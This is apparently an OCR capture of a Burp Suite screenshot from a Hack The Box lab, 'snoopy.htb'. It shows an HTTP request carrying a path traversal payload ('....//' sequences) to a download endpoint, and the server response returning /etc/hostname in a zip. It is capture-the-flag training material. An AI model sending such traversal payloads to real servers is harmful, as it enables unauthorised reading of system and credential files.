 Request
Pretty Raw Hex
\n
1 GET /download?file=....//....//....//....//etc/hostname HTTP/1.1
2 Host: snoopy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.212/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jul 2023 12:44:05 GMT
4 Content-Type: application/zip
5 Content-Length: 161
6 Connection: close
7 Content-Disposition: attachment; filename=press_release.zip
8
9 PK¹0XV£¯¸ípress_package/etc/hostnamesnoopy.htb
10 PK?¹0XV£¯¸í¤press_package/etc/hostnamePKHC